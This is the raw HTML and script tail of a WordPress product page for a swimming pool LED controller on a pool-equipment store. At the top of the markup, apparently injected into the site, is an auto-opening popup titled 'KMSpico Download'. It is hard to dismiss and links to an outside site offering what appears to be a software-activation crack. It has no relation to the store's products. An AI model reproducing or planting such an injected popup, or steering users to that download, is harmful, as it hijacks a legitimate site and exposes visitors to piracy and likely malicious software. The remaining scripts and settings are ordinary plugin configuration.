<div id="pum-12553" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_12553&quot; class="pum pum-overlay pum-theme-12544 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:12553,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:12544,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-12553" class="pum-container popmake theme-12544 size-custom pum-position-fixed">

				
							<div id="pum_popup_title_12553" class="pum-title popmake-title">
				KMSpico Download			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://kmspico.io/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> KMS Pico</span></a>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aquaticpoolsandfountains.com"}},{"@type":"ListItem","position":2,"item":{"name":"Swimming Pool","@id":"https:\/\/aquaticpoolsandfountains.com\/product-category\/swimming-pool\/"}},{"@type":"ListItem","position":3,"item":{"name":"Swimming Pool Lights","@id":"https:\/\/aquaticpoolsandfountains.com\/product-category\/swimming-pool\/lights\/"}},{"@type":"ListItem","position":4,"item":{"name":"Swimming Pool Light LED Controller","@id":"https:\/\/aquaticpoolsandfountains.com\/product\/swimming-pool-light-led-controller\/"}}]}</script><div class="wpc-filters-overlay"></div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"3414ea323f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#202020","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"e2060b28ab","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971588701758","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971588701758","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e2060b28ab","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971588701758","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=971588701758","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e2060b28ab","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
//# sourceURL=chaty-front-end-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.61705387149" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.5.1" id="antiscroll-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.5.1" id="freeze_table-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.5.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=3.5.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.5.1" id="multirange-js" defer></script>
<script id="wcpt-js-extra">
var wcpt_i18n = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","lang":""};
var wcpt_params = {"ajax_url":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://aquaticpoolsandfountains.com/shop/","shop_table_id":"","site_url":"https://aquaticpoolsandfountains.com","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","initial_device":"laptop","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u062f.\u0625","responsive_checkbox_trigger":"1"};
//# sourceURL=wcpt-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.5.1" id="wcpt-js" defer></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/js/index.js?ver=1742197377" id="twentytwenty-js-js" data-wp-strategy="defer" defer></script>
<script id="twentytwenty-js-js-after">window.addEventListener('DOMContentLoaded', function() {
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
//# sourceURL=twentytwenty-js-js-after
});</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1742197377" id="elementskit-framework-js-frontend-js" defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aquaticpoolsandfountains.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1742197377" id="ekit-widget-scripts-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.2","pm_dir_url":"https://aquaticpoolsandfountains.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","restapi":"https://aquaticpoolsandfountains.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"12544","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://aquaticpoolsandfountains.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-12553":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"12544","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12553,"slug":"1"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1742197377" id="popup-maker-site-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.2" id="elementor-frontend-modules-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aquaticpoolsandfountains.com\/wp-admin\/admin-ajax.php","nonce":"ba781cc277","urls":{"assets":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aquaticpoolsandfountains.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aquaticpoolsandfountains.com\/cart\/","checkout_page_url":"https:\/\/aquaticpoolsandfountains.com\/checkout\/","fragments_nonce":"b4286bbf6a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.22.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":893,"title":"Swimming%20Pool%20Light%20LED%20Controller%20-%20Aquatic","excerpt":"2.4G controller is newly introduced wireless high-power LED controller. It equips with touch remote control, touch remote control adopts high precision capacitance touch control technology, you can select the color you need by one button. It is convenient and easy. Each controller has a globally unique address code, in order to prevent confusion caused by controlling repeated address code. Each controller can be equipped with four remote controls, can achieve multiple controllers synchronization control. It is used for controlling a variety of lamp whose source of light is LED.\r\n<table width=\"867\">\r\n<tbody>\r\n<tr>\r\n<td colspan=\"3\" width=\"867\"><strong>Technical Parameters<\/strong>\r\n\r\nworking temperature: -20-60\r\nsupply voltage: DC5V-24V\r\noutput: 3 channels\r\nconnection mode: common anode\r\nexternal 